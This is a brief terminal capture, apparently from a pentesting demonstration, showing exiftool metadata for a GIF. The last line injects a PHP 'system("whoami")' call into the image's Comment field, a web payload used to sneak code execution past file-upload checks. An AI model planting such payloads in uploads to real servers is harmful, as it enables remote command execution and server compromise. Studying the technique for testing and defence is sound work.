 ❯ exiftool cat.gif
ExifTool Version Number         : 12.16
File Name                       : cat.gif
Directory                       : .
File Size                       : 264 KiB
File Modification Date/Time     : 2023:02:26 17:02:17+00:00
File Access Date/Time           : 2023:02:26 17:02:17+00:00
File Inode Change Date/Time     : 2023:02:26 17:02:17+00:00
File Permissions                : rw-r--r--
File Type                       : GIF
File Type Extension             : gif
MIME Type                       : image/gif
GIF Version                     : 87a
Image Width                     : 314
Image Height                    : 400
Has Color Map                   : No
Color Resolution Depth          : 8
Bits Per Pixel                  : 8
Background Color                : 0
Animation Iterations            : Infinite
Frame Count                     : 4
Duration                        : 0.80 s
Image Size                      : 314x400
Megapixels                      : 0.126
/home/s4vitar/Descargas ✔ exiftool -Comment='<?php system("whoami"); ?>' cat.gif